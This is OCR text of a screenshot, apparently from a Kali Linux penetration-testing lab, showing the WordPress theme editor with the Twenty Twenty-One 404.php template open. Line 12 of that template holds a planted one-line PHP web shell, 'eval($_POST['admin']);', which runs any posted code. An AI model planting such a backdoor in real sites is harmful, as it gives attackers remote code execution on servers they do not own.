 kali [正在运行]
1 2 3 4
21:54
访达
Settings
Edit Themes ‹ Sample — Wor
10.0.2.15/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample 5 0 New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 6.0.1 is available! Please update now.
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
10 */
11
12 eval($_POST['admin']);
13
14 get_header();
15 ?>
16
17 <header class="page-header alignwide">
18 <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
19 </header><!-- .page-header -->
20
21 <div class="error-404 not-found default-max-width">
22 <div class="page-content">
23 <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try
a search?', 'twentytwentyone' ); ?></p>
24 <?php get_search_form(); ?>
25 </div><!-- .page-content -->
26 </div><!-- .error-404 -->
27
28 <?php
29 get_footer();
30
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
Documentation: Function Name... Look Up
左 ⌘